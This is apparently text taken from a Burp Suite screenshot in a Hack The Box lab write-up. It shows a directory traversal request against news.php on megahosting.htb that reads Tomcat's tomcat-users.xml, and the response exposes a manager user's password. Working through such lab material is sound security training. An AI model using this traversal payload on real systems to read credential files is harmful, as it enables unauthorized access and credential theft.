 Send
Cancel
< ▾
> ▾
Target: http://megahosting.htb
?
Request
Raw
Params
Headers
Hex
1 GET /news.php?file=
../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw
Headers
Hex
XML
Render
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat"
password="<must-be-changed>" roles="tomcat"/>
49 <user username="both"
password="<must-be-changed>"
roles="tomcat,role1"/>
50 <user username="role1"
password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="
$3cureP4s5w0rd123!" roles="
admin-gui,manager-script"/>
55 </tomcat-users>